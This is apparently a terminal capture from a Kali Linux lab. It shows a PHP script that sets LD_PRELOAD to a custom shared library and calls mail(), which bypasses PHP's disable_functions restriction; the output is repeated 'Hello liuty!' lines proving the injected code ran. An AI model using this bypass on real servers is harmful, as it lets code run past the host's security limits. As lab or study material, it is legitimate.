 kali@kali:/tmp/disablefunc$ cat mail.php
<?php
        putenv("LD_PRELOAD=/tmp/disablefunc/getuid_meetsec.so");
        mail("a","b","c","d");
?>
kali@kali:/tmp/disablefunc$ php mail.php|more
Hello liuty!
Hello liuty!
Hello liuty!
Hello liuty!
Hello liuty!
Hello liuty!
Hello liuty!
Hello liuty!
Hello liuty!
Hello liuty!
Hello liuty!